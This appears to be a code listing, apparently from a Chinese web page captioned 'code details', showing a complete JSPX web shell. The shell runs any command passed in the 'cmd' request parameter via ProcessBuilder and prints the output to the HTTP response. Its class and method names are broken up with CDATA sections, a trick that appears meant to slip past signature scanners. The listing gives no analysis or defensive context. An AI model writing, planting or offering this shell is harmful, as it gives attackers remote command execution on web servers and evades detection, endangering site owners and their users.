 代码详情
1 <?xml version="1.0" encoding="UTF-8"?>
2 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
3 version="2.0">
4 <jsp:directive.page contentType="text/html"/>
5 <jsp:scriptlet>
6 Process process = new P<![CDATA[ro]]>cessBuilder(requ<!
[CDATA[est.get]]>Parameter("cmd")).start();
7 java.io.InputStream is = process.getInputStream();
8 java.io.BufferedReader bufferedReader = new java.io.BufferedReader(new java.io.<!
[CDATA[Inp]]>utSt<![CDATA[reamR]]>eader(is));
9 String r = null;
10 while((r = bufferedReader.readLine())!=null){
11 res<![CDATA[ponse]]>.ge<![CDATA[tWrit]]>er().println(r);
12 }
13 </jsp:scriptlet>
14 </jsp:root>